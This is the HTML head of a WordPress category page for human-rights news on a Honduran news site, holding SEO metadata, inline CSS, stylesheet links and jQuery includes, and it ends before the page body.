

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enaltavoz.com/category/derechoshumanos/?filter_by=review_high
body_size: 23047
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Derechos humanos - Las ultimas noticias de Honduras y el mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://enaltavoz.com/xmlrpc.php" />
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://enaltavoz.com/category/derechoshumanos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/enaltavoz.com\/category\/derechoshumanos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","position":1,"name":"Home","item":"http:\/\/enaltavoz.com","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/derechoshumanos\/#listItem","name":"Derechos humanos"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/derechoshumanos\/#listItem","position":2,"name":"Derechos humanos","previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"http:\/\/enaltavoz.com\/category\/derechoshumanos\/#collectionpage","url":"http:\/\/enaltavoz.com\/category\/derechoshumanos\/","name":"Derechos humanos - Las ultimas noticias de Honduras y el mundo","inLanguage":"es-ES","isPartOf":{"@id":"http:\/\/enaltavoz.com\/#website"},"breadcrumb":{"@id":"http:\/\/enaltavoz.com\/category\/derechoshumanos\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/enaltavoz.com\/#organization","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","url":"http:\/\/enaltavoz.com\/"},{"@type":"WebSite","@id":"http:\/\/enaltavoz.com\/#website","url":"http:\/\/enaltavoz.com\/","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","inLanguage":"es-ES","publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel="icon" type="image/png" href="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed" href="http://enaltavoz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed de los comentarios" href="http://enaltavoz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Categoría Derechos humanos del feed" href="http://enaltavoz.com/category/derechoshumanos/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='http://enaltavoz.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wphi-style-css' href='http://enaltavoz.com/wp-content/plugins/wp-header-images/css/front-styles.css?ver=1767428070' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://enaltavoz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//enaltavoz.com/wp-content/uploads/sass/pvc.min.css?ver=1665361596' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://enaltavoz.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='http://enaltavoz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
